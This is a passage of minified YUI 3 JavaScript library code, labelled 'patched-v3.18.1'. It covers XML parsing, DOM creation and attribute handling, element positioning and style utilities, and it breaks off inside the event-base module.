YUI.add("datatype-xml-parse",function(Y,NAME){Y.mix(Y.namespace("XML"),{parse:function(data){var xmlDoc=null,win;if(typeof data==="string"){win=Y.config.win;if(win.ActiveXObject!==undefined){xmlDoc=new ActiveXObject("Microsoft.XMLDOM");xmlDoc.async=false;xmlDoc.loadXML(data)}else if(win.DOMParser!==undefined)xmlDoc=(new DOMParser).parseFromString(data,"text/xml");else if(win.Windows!==undefined){xmlDoc=new Windows.Data.Xml.Dom.XmlDocument;xmlDoc.loadXml(data)}}if(xmlDoc===null||xmlDoc.documentElement===
null||xmlDoc.documentElement.nodeName==="parsererror");return xmlDoc}});Y.namespace("Parsers").xml=Y.XML.parse;Y.namespace("DataType");Y.DataType.XML=Y.XML},"patched-v3.18.1");
YUI.add("dom-base",function(Y,NAME){var documentElement=Y.config.doc.documentElement,Y_DOM=Y.DOM,TAG_NAME="tagName",OWNER_DOCUMENT="ownerDocument",EMPTY_STRING="",addFeature=Y.Features.add,testFeature=Y.Features.test;Y.mix(Y_DOM,{getText:documentElement.textContent!==undefined?function(element){var ret="";if(element)ret=element.textContent;return ret||""}:function(element){var ret="";if(element)ret=element.innerText||element.nodeValue;return ret||""},setText:documentElement.textContent!==undefined?
function(element,content){if(element)element.textContent=content}:function(element,content){if("innerText"in element)element.innerText=content;else if("nodeValue"in element)element.nodeValue=content},CUSTOM_ATTRIBUTES:!documentElement.hasAttribute?{"for":"htmlFor","class":"className"}:{"htmlFor":"for","className":"class"},setAttribute:function(el,attr,val,ieAttr){if(el&&attr&&el.setAttribute){attr=Y_DOM.CUSTOM_ATTRIBUTES[attr]||attr;el.setAttribute(attr,val,ieAttr)}},getAttribute:function(el,attr,
ieAttr){ieAttr=ieAttr!==undefined?ieAttr:2;var ret="";if(el&&attr&&el.getAttribute){attr=Y_DOM.CUSTOM_ATTRIBUTES[attr]||attr;ret=el.tagName==="BUTTON"&&attr==="value"?Y_DOM.getValue(el):el.getAttribute(attr,ieAttr);if(ret===null)ret=""}return ret},VALUE_SETTERS:{},VALUE_GETTERS:{},getValue:function(node){var ret="",getter;if(node&&node[TAG_NAME]){getter=Y_DOM.VALUE_GETTERS[node[TAG_NAME].toLowerCase()];if(getter)ret=getter(node);else ret=node.value}if(ret===EMPTY_STRING)ret=EMPTY_STRING;return typeof ret===
"string"?ret:""},setValue:function(node,val){var setter;if(node&&node[TAG_NAME]){setter=Y_DOM.VALUE_SETTERS[node[TAG_NAME].toLowerCase()];val=val===null?"":val;if(setter)setter(node,val);else node.value=val}},creators:{}});addFeature("value-set","select",{test:function(){var node=Y.config.doc.createElement("select");node.innerHTML="\x3coption\x3e1\x3c/option\x3e\x3coption\x3e2\x3c/option\x3e";node.value="2";return node.value&&node.value==="2"}});if(!testFeature("value-set","select"))Y_DOM.VALUE_SETTERS.select=
function(node,val){for(var i=0,options=node.getElementsByTagName("option"),option;option=options[i++];)if(Y_DOM.getValue(option)===val){option.selected=true;break}};Y.mix(Y_DOM.VALUE_GETTERS,{button:function(node){return node.attributes&&node.attributes.value?node.attributes.value.value:""}});Y.mix(Y_DOM.VALUE_SETTERS,{button:function(node,val){var attr=node.attributes.value;if(!attr){attr=node[OWNER_DOCUMENT].createAttribute("value");node.setAttributeNode(attr)}attr.value=val}});Y.mix(Y_DOM.VALUE_GETTERS,
{option:function(node){var attrs=node.attributes;return attrs.value&&attrs.value.specified?node.value:node.text},select:function(node){var val=node.value,options=node.options;if(options&&options.length)if(node.multiple);else if(node.selectedIndex>-1)val=Y_DOM.getValue(options[node.selectedIndex]);return val}});var addClass,hasClass,removeClass;Y.mix(Y.DOM,{hasClass:function(node,className){var re=Y.DOM._getRegExp("(?:^|\\s+)"+className+"(?:\\s+|$)");return re.test(node.className)},addClass:function(node,
className){if(!Y.DOM.hasClass(node,className))node.className=Y.Lang.trim([node.className,className].join(" "))},removeClass:function(node,className){if(className&&hasClass(node,className)){node.className=Y.Lang.trim(node.className.replace(Y.DOM._getRegExp("(?:^|\\s+)"+className+"(?:\\s+|$)")," "));if(hasClass(node,className))removeClass(node,className)}},replaceClass:function(node,oldC,newC){removeClass(node,oldC);addClass(node,newC)},toggleClass:function(node,className,force){var add=force!==undefined?
force:!hasClass(node,className);if(add)addClass(node,className);else removeClass(node,className)}});hasClass=Y.DOM.hasClass;removeClass=Y.DOM.removeClass;addClass=Y.DOM.addClass;var re_tag=/<([a-z]+)/i,Y_DOM=Y.DOM,addFeature=Y.Features.add,testFeature=Y.Features.test,creators={},createFromDIV=function(html,tag){var div=Y.config.doc.createElement("div"),ret=true;div.innerHTML=html;if(!div.firstChild||div.firstChild.tagName!==tag.toUpperCase())ret=false;return ret},re_tbody=/(?:\/(?:thead|tfoot|tbody|caption|col|colgroup)>)+\s*<tbody/,
TABLE_OPEN="\x3ctable\x3e",TABLE_CLOSE="\x3c/table\x3e",selectedIndex;Y.mix(Y.DOM,{_fragClones:{},_create:function(html,doc,tag){tag=tag||"div";var frag=Y_DOM._fragClones[tag];if(frag)frag=frag.cloneNode(false);else frag=Y_DOM._fragClones[tag]=doc.createElement(tag);frag.innerHTML=html;return frag},_children:function(node,tag){var i=0,children=node.children,childNodes,hasComments,child;if(children&&children.tags)if(tag)children=node.children.tags(tag);else hasComments=children.tags("!").length;if(!children||
!children.tags&&tag||hasComments){childNodes=children||node.childNodes;children=[];while(child=childNodes[i++])if(child.nodeType===1)if(!tag||tag===child.tagName)children.push(child)}return children||[]},create:function(html,doc){if(typeof html==="string")html=Y.Lang.trim(html);doc=doc||Y.config.doc;var m=re_tag.exec(html),create=Y_DOM._create,custom=creators,ret=null,creator,tag,node,nodes;if(html!=undefined){if(m&&m[1]){creator=custom[m[1].toLowerCase()];if(typeof creator==="function")create=creator;
else tag=creator}node=create(html,doc,tag);nodes=node.childNodes;if(nodes.length===1)ret=node.removeChild(nodes[0]);else if(nodes[0]&&nodes[0].className==="yui3-big-dummy"){selectedIndex=node.selectedIndex;if(nodes.length===2)ret=nodes[0].nextSibling;else{node.removeChild(nodes[0]);ret=Y_DOM._nl2frag(nodes,doc)}}else ret=Y_DOM._nl2frag(nodes,doc)}return ret},_nl2frag:function(nodes,doc){var ret=null,i,len;if(nodes&&(nodes.push||nodes.item)&&nodes[0]){doc=doc||nodes[0].ownerDocument;ret=doc.createDocumentFragment();
if(nodes.item)nodes=Y.Array(nodes,0,true);for(i=0,len=nodes.length;i<len;i++)ret.appendChild(nodes[i])}return ret},addHTML:function(node,content,where){var nodeParent=node.parentNode,i=0,item,ret=content,newNode;if(content!=undefined)if(content.nodeType)newNode=content;else if(typeof content=="string"||typeof content=="number")ret=newNode=Y_DOM.create(content);else if(content[0]&&content[0].nodeType){newNode=Y.config.doc.createDocumentFragment();while(item=content[i++])newNode.appendChild(item)}if(where)if(newNode&&
where.parentNode)where.parentNode.insertBefore(newNode,where);else switch(where){case "replace":while(node.firstChild)node.removeChild(node.firstChild);if(newNode)node.appendChild(newNode);break;case "before":if(newNode)nodeParent.insertBefore(newNode,node);break;case "after":if(newNode)if(node.nextSibling)nodeParent.insertBefore(newNode,node.nextSibling);else nodeParent.appendChild(newNode);break;default:if(newNode)node.appendChild(newNode)}else if(newNode)node.appendChild(newNode);if(node.nodeName==
"SELECT"&&selectedIndex>0)node.selectedIndex=selectedIndex-1;return ret},wrap:function(node,html){var parent=html&&html.nodeType?html:Y.DOM.create(html),nodes=parent.getElementsByTagName("*");if(nodes.length)parent=nodes[nodes.length-1];if(node.parentNode)node.parentNode.replaceChild(parent,node);parent.appendChild(node)},unwrap:function(node){var parent=node.parentNode,lastChild=parent.lastChild,next=node,grandparent;if(parent){grandparent=parent.parentNode;if(grandparent){node=parent.firstChild;
while(node!==lastChild){next=node.nextSibling;grandparent.insertBefore(node,parent);node=next}grandparent.replaceChild(lastChild,parent)}else parent.removeChild(node)}}});addFeature("innerhtml","table",{test:function(){var node=Y.config.doc.createElement("table");try{node.innerHTML="\x3ctbody\x3e\x3c/tbody\x3e"}catch(e){return false}return node.firstChild&&node.firstChild.nodeName==="TBODY"}});addFeature("innerhtml-div","tr",{test:function(){return createFromDIV("\x3ctr\x3e\x3c/tr\x3e","tr")}});addFeature("innerhtml-div",
"script",{test:function(){return createFromDIV("\x3cscript\x3e\x3c/script\x3e","script")}});if(!testFeature("innerhtml","table"))creators.tbody=function(html,doc){var frag=Y_DOM.create(TABLE_OPEN+html+TABLE_CLOSE,doc),tb=Y.DOM._children(frag,"tbody")[0];if(frag.children.length>1&&tb&&!re_tbody.test(html))tb.parentNode.removeChild(tb);return frag};if(!testFeature("innerhtml-div","script")){creators.script=function(html,doc){var frag=doc.createElement("div");frag.innerHTML="-"+html;frag.removeChild(frag.firstChild);
return frag};creators.link=creators.style=creators.script}if(!testFeature("innerhtml-div","tr")){Y.mix(creators,{option:function(html,doc){return Y_DOM.create('\x3cselect\x3e\x3coption class\x3d"yui3-big-dummy" selected\x3e\x3c/option\x3e'+html+"\x3c/select\x3e",doc)},tr:function(html,doc){return Y_DOM.create("\x3ctbody\x3e"+html+"\x3c/tbody\x3e",doc)},td:function(html,doc){return Y_DOM.create("\x3ctr\x3e"+html+"\x3c/tr\x3e",doc)},col:function(html,doc){return Y_DOM.create("\x3ccolgroup\x3e"+html+
"\x3c/colgroup\x3e",doc)},tbody:"table"});Y.mix(creators,{legend:"fieldset",th:creators.td,thead:creators.tbody,tfoot:creators.tbody,caption:creators.tbody,colgroup:creators.tbody,optgroup:creators.option})}Y_DOM.creators=creators;Y.mix(Y.DOM,{setWidth:function(node,size){Y.DOM._setSize(node,"width",size)},setHeight:function(node,size){Y.DOM._setSize(node,"height",size)},_setSize:function(node,prop,val){val=val>0?val:0;var size=0;node.style[prop]=val+"px";size=prop==="height"?node.offsetHeight:node.offsetWidth;
if(size>val){val=val-(size-val);if(val<0)val=0;node.style[prop]=val+"px"}}})},"patched-v3.18.1",{"requires":["dom-core"]});
YUI.add("dom-core",function(Y,NAME){var NODE_TYPE="nodeType",OWNER_DOCUMENT="ownerDocument",DOCUMENT_ELEMENT="documentElement",DEFAULT_VIEW="defaultView",PARENT_WINDOW="parentWindow",TAG_NAME="tagName",PARENT_NODE="parentNode",PREVIOUS_SIBLING="previousSibling",NEXT_SIBLING="nextSibling",CONTAINS="contains",COMPARE_DOCUMENT_POSITION="compareDocumentPosition",EMPTY_ARRAY=[],supportsContainsTextNode=function(){var node=Y.config.doc.createElement("div"),textNode=node.appendChild(Y.config.doc.createTextNode("")),
result=false;try{result=node.contains(textNode)}catch(e){}return result}(),Y_DOM={byId:function(id,doc){return Y_DOM.allById(id,doc)[0]||null},getId:function(node){var id;if(node.id&&!node.id.tagName&&!node.id.item)id=node.id;else if(node.attributes&&node.attributes.id)id=node.attributes.id.value;return id},setId:function(node,id){if(node.setAttribute)node.setAttribute("id",id);else node.id=id},ancestor:function(element,fn,testSelf,stopFn){var ret=null;if(testSelf)ret=!fn||fn(element)?element:null;
return ret||Y_DOM.elementByAxis(element,PARENT_NODE,fn,null,stopFn)},ancestors:function(element,fn,testSelf,stopFn){var ancestor=element,ret=[];while(ancestor=Y_DOM.ancestor(ancestor,fn,testSelf,stopFn)){testSelf=false;if(ancestor){ret.unshift(ancestor);if(stopFn&&stopFn(ancestor))return ret}}return ret},elementByAxis:function(element,axis,fn,all,stopAt){while(element&&(element=element[axis])){if((all||element[TAG_NAME])&&(!fn||fn(element)))return element;if(stopAt&&stopAt(element))return null}return null},
contains:function(element,needle){var ret=false;if(!needle||!element||!needle[NODE_TYPE]||!element[NODE_TYPE])ret=false;else if(element[CONTAINS]&&(needle[NODE_TYPE]===1||supportsContainsTextNode))ret=element[CONTAINS](needle);else if(element[COMPARE_DOCUMENT_POSITION]){if(element===needle||!!(element[COMPARE_DOCUMENT_POSITION](needle)&16))ret=true}else ret=Y_DOM._bruteContains(element,needle);return ret},inDoc:function(element,doc){var ret=false,rootNode;if(element&&element.nodeType){doc||(doc=element[OWNER_DOCUMENT]);
rootNode=doc[DOCUMENT_ELEMENT];if(rootNode&&rootNode.contains&&element.tagName)ret=rootNode.contains(element);else ret=Y_DOM.contains(rootNode,element)}return ret},allById:function(id,root){root=root||Y.config.doc;var nodes=[],ret=[],i,node;if(root.querySelectorAll)ret=root.querySelectorAll('[id\x3d"'+id+'"]');else if(root.all){nodes=root.all(id);if(nodes){if(nodes.nodeName)if(nodes.id===id){ret.push(nodes);nodes=EMPTY_ARRAY}else nodes=[nodes];if(nodes.length)for(i=0;node=nodes[i++];)if(node.id===
id||node.attributes&&node.attributes.id&&node.attributes.id.value===id)ret.push(node)}}else ret=[Y_DOM._getDoc(root).getElementById(id)];return ret},isWindow:function(obj){return!!(obj&&obj.scrollTo&&obj.document)},_removeChildNodes:function(node){while(node.firstChild)node.removeChild(node.firstChild)},siblings:function(node,fn){var nodes=[],sibling=node;while(sibling=sibling[PREVIOUS_SIBLING])if(sibling[TAG_NAME]&&(!fn||fn(sibling)))nodes.unshift(sibling);sibling=node;while(sibling=sibling[NEXT_SIBLING])if(sibling[TAG_NAME]&&
(!fn||fn(sibling)))nodes.push(sibling);return nodes},_bruteContains:function(element,needle){while(needle){if(element===needle)return true;needle=needle.parentNode}return false},_getRegExp:function(str,flags){flags=flags||"";Y_DOM._regexCache=Y_DOM._regexCache||{};if(!Y_DOM._regexCache[str+flags])Y_DOM._regexCache[str+flags]=new RegExp(str,flags);return Y_DOM._regexCache[str+flags]},_getDoc:function(element){var doc=Y.config.doc;if(element)doc=element[NODE_TYPE]===9?element:element[OWNER_DOCUMENT]||
element.document||Y.config.doc;return doc},_getWin:function(element){var doc=Y_DOM._getDoc(element);return doc[DEFAULT_VIEW]||doc[PARENT_WINDOW]||Y.config.win},_batch:function(nodes,fn,arg1,arg2,arg3,etc){fn=typeof fn==="string"?Y_DOM[fn]:fn;var result,i=0,node,ret;if(fn&&nodes)while(node=nodes[i++]){result=result=fn.call(Y_DOM,node,arg1,arg2,arg3,etc);if(typeof result!=="undefined"){ret||(ret=[]);ret.push(result)}}return typeof ret!=="undefined"?ret:nodes},generateID:function(el){var id=el.id;if(!id){id=
Y.stamp(el);el.id=id}return id}};Y.DOM=Y_DOM},"patched-v3.18.1",{"requires":["oop","features"]});
YUI.add("dom-screen",function(Y,NAME){(function(Y){var DOCUMENT_ELEMENT="documentElement",COMPAT_MODE="compatMode",POSITION="position",FIXED="fixed",RELATIVE="relative",LEFT="left",TOP="top",_BACK_COMPAT="BackCompat",MEDIUM="medium",BORDER_LEFT_WIDTH="borderLeftWidth",BORDER_TOP_WIDTH="borderTopWidth",GET_BOUNDING_CLIENT_RECT="getBoundingClientRect",GET_COMPUTED_STYLE="getComputedStyle",Y_DOM=Y.DOM,RE_TABLE=/^t(?:able|d|h)$/i,SCROLL_NODE;if(Y.UA.ie)if(Y.config.doc[COMPAT_MODE]!=="BackCompat")SCROLL_NODE=
DOCUMENT_ELEMENT;else SCROLL_NODE="body";Y.mix(Y_DOM,{winHeight:function(node){var h=Y_DOM._getWinSize(node).height;return h},winWidth:function(node){var w=Y_DOM._getWinSize(node).width;return w},docHeight:function(node){var h=Y_DOM._getDocSize(node).height;return Math.max(h,Y_DOM._getWinSize(node).height)},docWidth:function(node){var w=Y_DOM._getDocSize(node).width;return Math.max(w,Y_DOM._getWinSize(node).width)},docScrollX:function(node,doc){doc=doc||node?Y_DOM._getDoc(node):Y.config.doc;var dv=
doc.defaultView,pageOffset=dv?dv.pageXOffset:0;return Math.max(doc[DOCUMENT_ELEMENT].scrollLeft,doc.body.scrollLeft,pageOffset)},docScrollY:function(node,doc){doc=doc||node?Y_DOM._getDoc(node):Y.config.doc;var dv=doc.defaultView,pageOffset=dv?dv.pageYOffset:0;return Math.max(doc[DOCUMENT_ELEMENT].scrollTop,doc.body.scrollTop,pageOffset)},getXY:function(){if(Y.config.doc[DOCUMENT_ELEMENT][GET_BOUNDING_CLIENT_RECT])return function(node){var xy=null,scrollLeft,scrollTop,mode,box,offX,offY,doc,win,inDoc,
rootNode;if(node&&node.tagName){doc=node.ownerDocument;mode=doc[COMPAT_MODE];if(mode!==_BACK_COMPAT)rootNode=doc[DOCUMENT_ELEMENT];else rootNode=doc.body;if(rootNode.contains)inDoc=rootNode.contains(node);else inDoc=Y.DOM.contains(rootNode,node);if(inDoc){win=doc.defaultView;if(win&&"pageXOffset"in win){scrollLeft=win.pageXOffset;scrollTop=win.pageYOffset}else{scrollLeft=SCROLL_NODE?doc[SCROLL_NODE].scrollLeft:Y_DOM.docScrollX(node,doc);scrollTop=SCROLL_NODE?doc[SCROLL_NODE].scrollTop:Y_DOM.docScrollY(node,
doc)}if(Y.UA.ie)if(!doc.documentMode||doc.documentMode<8||mode===_BACK_COMPAT){offX=rootNode.clientLeft;offY=rootNode.clientTop}box=node[GET_BOUNDING_CLIENT_RECT]();xy=[box.left,box.top];if(offX||offY){xy[0]-=offX;xy[1]-=offY}if(scrollTop||scrollLeft)if(!Y.UA.ios||Y.UA.ios>=4.2){xy[0]+=scrollLeft;xy[1]+=scrollTop}}else xy=Y_DOM._getOffset(node)}return xy};else return function(node){var xy=null,doc,parentNode,bCheck,scrollTop,scrollLeft;if(node)if(Y_DOM.inDoc(node)){xy=[node.offsetLeft,node.offsetTop];
doc=node.ownerDocument;parentNode=node;bCheck=Y.UA.gecko||Y.UA.webkit>519?true:false;while(parentNode=parentNode.offsetParent){xy[0]+=parentNode.offsetLeft;xy[1]+=parentNode.offsetTop;if(bCheck)xy=Y_DOM._calcBorders(parentNode,xy)}if(Y_DOM.getStyle(node,POSITION)!=FIXED){parentNode=node;while(parentNode=parentNode.parentNode){scrollTop=parentNode.scrollTop;scrollLeft=parentNode.scrollLeft;if(Y.UA.gecko&&Y_DOM.getStyle(parentNode,"overflow")!=="visible")xy=Y_DOM._calcBorders(parentNode,xy);if(scrollTop||
scrollLeft){xy[0]-=scrollLeft;xy[1]-=scrollTop}}xy[0]+=Y_DOM.docScrollX(node,doc);xy[1]+=Y_DOM.docScrollY(node,doc)}else{xy[0]+=Y_DOM.docScrollX(node,doc);xy[1]+=Y_DOM.docScrollY(node,doc)}}else xy=Y_DOM._getOffset(node);return xy}}(),getScrollbarWidth:Y.cached(function(){var doc=Y.config.doc,testNode=doc.createElement("div"),body=doc.getElementsByTagName("body")[0],width=.1;if(body){testNode.style.cssText="position:absolute;visibility:hidden;overflow:scroll;width:20px;";testNode.appendChild(doc.createElement("p")).style.height=
"1px";body.insertBefore(testNode,body.firstChild);width=testNode.offsetWidth-testNode.clientWidth;body.removeChild(testNode)}return width},null,.1),getX:function(node){return Y_DOM.getXY(node)[0]},getY:function(node){return Y_DOM.getXY(node)[1]},setXY:function(node,xy,noRetry){var setStyle=Y_DOM.setStyle,pos,delta,newXY,currentXY,offsetDir,dir,x;if(node&&xy){pos=Y_DOM.getStyle(node,POSITION);offsetDir=Y_DOM.OFFSET_XY;if(!offsetDir){dir=Y_DOM.getComputedStyle(node,"direction");offsetDir=dir==="rtl"?
"right":LEFT}delta=Y_DOM._getOffset(node,offsetDir);if(pos=="static"){pos=RELATIVE;setStyle(node,POSITION,pos)}currentXY=Y_DOM._getDirXY(node,offsetDir);x=xy[0];if(offsetDir==="right"){x=Y_DOM.winWidth()-(xy[0]+parseInt(Y_DOM.getComputedStyle(node,"width"),10));if(!delta[0]&&!noRetry)noRetry=false}if(x!==null)setStyle(node,offsetDir,x-currentXY[0]+delta[0]+"px");if(xy[1]!==null)setStyle(node,TOP,xy[1]-currentXY[1]+delta[1]+"px");if(!noRetry){newXY=Y_DOM.getXY(node);if(newXY[0]!==xy[0]||newXY[1]!==
xy[1])Y_DOM.setXY(node,xy,true)}}else;},setX:function(node,x){return Y_DOM.setXY(node,[x,null])},setY:function(node,y){return Y_DOM.setXY(node,[null,y])},swapXY:function(node,otherNode){var xy=Y_DOM.getXY(node);Y_DOM.setXY(node,Y_DOM.getXY(otherNode));Y_DOM.setXY(otherNode,xy)},_calcBorders:function(node,xy2){var t=parseInt(Y_DOM[GET_COMPUTED_STYLE](node,BORDER_TOP_WIDTH),10)||0,l=parseInt(Y_DOM[GET_COMPUTED_STYLE](node,BORDER_LEFT_WIDTH),10)||0;if(Y.UA.gecko)if(RE_TABLE.test(node.tagName)){t=0;l=
0}xy2[0]+=l;xy2[1]+=t;return xy2},_getWinSize:function(node,doc){doc=doc||node?Y_DOM._getDoc(node):Y.config.doc;var win=doc.defaultView||doc.parentWindow,mode=doc[COMPAT_MODE],h=win.innerHeight,w=win.innerWidth,root=doc[DOCUMENT_ELEMENT];if(mode&&!Y.UA.opera){if(mode!="CSS1Compat")root=doc.body;h=root.clientHeight;w=root.clientWidth}return{height:h,width:w}},_getDocSize:function(node){var doc=node?Y_DOM._getDoc(node):Y.config.doc,root=doc[DOCUMENT_ELEMENT];if(doc[COMPAT_MODE]!="CSS1Compat")root=doc.body;
return{height:root.scrollHeight,width:root.scrollWidth}},_getDirXY:function(node,dir){var xy=Y_DOM.getXY(node);if(dir==="right")xy[0]=Y_DOM.winWidth()-(xy[0]+parseInt(Y_DOM.getComputedStyle(node,"width"),10));return xy}})})(Y);(function(Y){var TOP="top",RIGHT="right",BOTTOM="bottom",LEFT="left",getOffsets=function(r1,r2){var t=Math.max(r1[TOP],r2[TOP]),r=Math.min(r1[RIGHT],r2[RIGHT]),b=Math.min(r1[BOTTOM],r2[BOTTOM]),l=Math.max(r1[LEFT],r2[LEFT]),ret={};ret[TOP]=t;ret[RIGHT]=r;ret[BOTTOM]=b;ret[LEFT]=
l;return ret},DOM=Y.DOM;Y.mix(DOM,{region:function(node){var xy=DOM.getXY(node),ret=false;if(node&&xy)ret=DOM._getRegion(xy[1],xy[0]+node.offsetWidth,xy[1]+node.offsetHeight,xy[0]);return ret},intersect:function(node,node2,altRegion){var r=altRegion||DOM.region(node),region={},n=node2,off;if(n.tagName)region=DOM.region(n);else if(Y.Lang.isObject(node2))region=node2;else return false;off=getOffsets(region,r);return{top:off[TOP],right:off[RIGHT],bottom:off[BOTTOM],left:off[LEFT],area:(off[BOTTOM]-off[TOP])*
(off[RIGHT]-off[LEFT]),yoff:off[BOTTOM]-off[TOP],xoff:off[RIGHT]-off[LEFT],inRegion:DOM.inRegion(node,node2,false,altRegion)}},inRegion:function(node,node2,all,altRegion){var region={},r=altRegion||DOM.region(node),n=node2,off;if(n.tagName)region=DOM.region(n);else if(Y.Lang.isObject(node2))region=node2;else return false;if(all)return r[LEFT]>=region[LEFT]&&r[RIGHT]<=region[RIGHT]&&r[TOP]>=region[TOP]&&r[BOTTOM]<=region[BOTTOM];else{off=getOffsets(region,r);if(off[BOTTOM]>=off[TOP]&&off[RIGHT]>=off[LEFT])return true;
else return false}},inViewportRegion:function(node,all,altRegion){return DOM.inRegion(node,DOM.viewportRegion(node),all,altRegion)},_getRegion:function(t,r,b,l){var region={};region[TOP]=region[1]=t;region[LEFT]=region[0]=l;region[BOTTOM]=b;region[RIGHT]=r;region.width=region[RIGHT]-region[LEFT];region.height=region[BOTTOM]-region[TOP];return region},viewportRegion:function(node){node=node||Y.config.doc.documentElement;var ret=false,scrollX,scrollY;if(node){scrollX=DOM.docScrollX(node);scrollY=DOM.docScrollY(node);
ret=DOM._getRegion(scrollY,DOM.winWidth(node)+scrollX,scrollY+DOM.winHeight(node),scrollX)}return ret}})})(Y)},"patched-v3.18.1",{"requires":["dom-base","dom-style"]});
YUI.add("dom-style",function(Y,NAME){var DOCUMENT_ELEMENT="documentElement",DEFAULT_VIEW="defaultView",OWNER_DOCUMENT="ownerDocument",STYLE="style",FLOAT="float",CSS_FLOAT="cssFloat",STYLE_FLOAT="styleFloat",TRANSPARENT="transparent",GET_COMPUTED_STYLE="getComputedStyle",GET_BOUNDING_CLIENT_RECT="getBoundingClientRect",DOCUMENT=Y.config.doc,Y_DOM=Y.DOM,TRANSFORM,TRANSFORMORIGIN,VENDOR_TRANSFORM=["WebkitTransform","MozTransform","OTransform","msTransform","transform"],re_unit=/width|height|top|left|right|bottom|margin|padding/i;
Y.Array.each(VENDOR_TRANSFORM,function(val){if(val in DOCUMENT[DOCUMENT_ELEMENT].style){TRANSFORM=val;TRANSFORMORIGIN=val+"Origin"}});Y.mix(Y_DOM,{DEFAULT_UNIT:"px",CUSTOM_STYLES:{},setStyle:function(node,att,val,style){style=style||node.style;var CUSTOM_STYLES=Y_DOM.CUSTOM_STYLES;if(style){if(val===null||val==="")val="";else if(!isNaN(Number(val))&&re_unit.test(att))val+=Y_DOM.DEFAULT_UNIT;if(att in CUSTOM_STYLES)if(CUSTOM_STYLES[att].set){CUSTOM_STYLES[att].set(node,val,style);return}else{if(typeof CUSTOM_STYLES[att]===
"string")att=CUSTOM_STYLES[att]}else if(att===""){att="cssText";val=""}style[att]=val}},getStyle:function(node,att,style){style=style||node.style;var CUSTOM_STYLES=Y_DOM.CUSTOM_STYLES,val="";if(style){if(att in CUSTOM_STYLES)if(CUSTOM_STYLES[att].get)return CUSTOM_STYLES[att].get(node,att,style);else if(typeof CUSTOM_STYLES[att]==="string")att=CUSTOM_STYLES[att];val=style[att];if(val==="")val=Y_DOM[GET_COMPUTED_STYLE](node,att)}return val},setStyles:function(node,hash){var style=node.style;Y.each(hash,
function(v,n){Y_DOM.setStyle(node,n,v,style)},Y_DOM)},getComputedStyle:function(node,att){var val="",doc=node[OWNER_DOCUMENT],computed;if(node[STYLE]&&doc[DEFAULT_VIEW]&&doc[DEFAULT_VIEW][GET_COMPUTED_STYLE]){computed=doc[DEFAULT_VIEW][GET_COMPUTED_STYLE](node,null);if(computed)val=computed[att]}return val}});if(DOCUMENT[DOCUMENT_ELEMENT][STYLE][CSS_FLOAT]!==undefined)Y_DOM.CUSTOM_STYLES[FLOAT]=CSS_FLOAT;else if(DOCUMENT[DOCUMENT_ELEMENT][STYLE][STYLE_FLOAT]!==undefined)Y_DOM.CUSTOM_STYLES[FLOAT]=
STYLE_FLOAT;if(Y.UA.webkit)Y_DOM[GET_COMPUTED_STYLE]=function(node,att){var view=node[OWNER_DOCUMENT][DEFAULT_VIEW],val=view[GET_COMPUTED_STYLE](node,"")[att];if(val==="rgba(0, 0, 0, 0)")val=TRANSPARENT;return val};Y.DOM._getAttrOffset=function(node,attr){var val=Y.DOM[GET_COMPUTED_STYLE](node,attr),offsetParent=node.offsetParent,position,parentOffset,offset;if(val==="auto"){position=Y.DOM.getStyle(node,"position");if(position==="static"||position==="relative")val=0;else if(offsetParent&&offsetParent[GET_BOUNDING_CLIENT_RECT]){parentOffset=
offsetParent[GET_BOUNDING_CLIENT_RECT]()[attr];offset=node[GET_BOUNDING_CLIENT_RECT]()[attr];if(attr==="left"||attr==="top")val=offset-parentOffset;else val=parentOffset-node[GET_BOUNDING_CLIENT_RECT]()[attr]}}return val};Y.DOM._getOffset=function(node,dir){var pos,xy=null,offset={left:"offsetLeft",right:"offsetRight"},margins={left:"marginLeft",right:"marginRight"},margin;dir=dir||"left";if(node){pos=Y_DOM.getStyle(node,"position");margin=parseInt(Y_DOM[GET_COMPUTED_STYLE](node,margins[dir]),10);
xy=[parseInt(Y_DOM[GET_COMPUTED_STYLE](node,dir),10),parseInt(Y_DOM[GET_COMPUTED_STYLE](node,"top"),10)];if(isNaN(xy[0])){xy[0]=parseInt(Y_DOM.getStyle(node,dir),10);if(isNaN(xy[0]))xy[0]=pos==="relative"?0:node[offset[dir]]-margin||0}if(isNaN(xy[1])){xy[1]=parseInt(Y_DOM.getStyle(node,"top"),10);if(isNaN(xy[1]))xy[1]=pos==="relative"?0:node.offsetTop||0}}return xy};if(TRANSFORM){Y_DOM.CUSTOM_STYLES.transform={set:function(node,val,style){style[TRANSFORM]=val},get:function(node){return Y_DOM[GET_COMPUTED_STYLE](node,
TRANSFORM)}};Y_DOM.CUSTOM_STYLES.transformOrigin={set:function(node,val,style){style[TRANSFORMORIGIN]=val},get:function(node){return Y_DOM[GET_COMPUTED_STYLE](node,TRANSFORMORIGIN)}}}},"patched-v3.18.1",{"requires":["dom-base"]});
YUI.add("event-base",function(Y,NAME){Y.publish("domready",{fireOnce:true,async:true});if(YUI.Env.DOMReady)Y.fire("domready");else Y.Do.before(function(){Y.fire("domready")},YUI.Env,"_ready");var ua=Y.UA,EMPTY={},webkitKeymap={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9,63272:46,63273:36,63275:35},resolve=function(n){if(!n)return n;try{if(n&&3==n.nodeType)n=n.parentNode}catch(e){return null}return Y.one(n)},DOMEventFacade=function(ev,currentTarget,wrapper){this._event=ev;this._currentTarget=
currentTarget;this._wrapper=wrapper||EMPTY;this.init()};Y.extend(DOMEventFacade,Object,{init:function(){var e=this._event,overrides=this._wrapper.overrides,x=e.pageX,y=e.pageY,c,currentTarget=this._currentTarget;this.altKey=e.altKey;this.ctrlKey=e.ctrlKey;this.metaKey=e.metaKey;this.shiftKey=e.shiftKey;this.type=overrides&&overrides.type||e.type;this.clientX=e.clientX;this.clientY=e.clientY;this.pageX=x;this.pageY=y;c=e.keyCode||e.charCode;if(ua.webkit&&c in webkitKeymap)c=webkitKeymap[c];this.keyCode=
c;this.charCode=c;this.which=e.which||e.charCode||c;this.button=this.which;this.target=resolve(e.target);this.currentTarget=resolve(currentTarget);this.relatedTarget=resolve(e.relatedTarget);if(e.type=="mousewheel"||e.type=="DOMMouseScroll")this.wheelDelta=e.detail?e.detail*-1:Math.round(e.wheelDelta/80)||(e.wheelDelta<0?-1:1);if(this._touch)this._touch(e,currentTarget,this._wrapper)},stopPropagation:function(){this._event.stopPropagation();this._wrapper.stopped=1;this.stopped=1},stopImmediatePropagation:function(){var e=
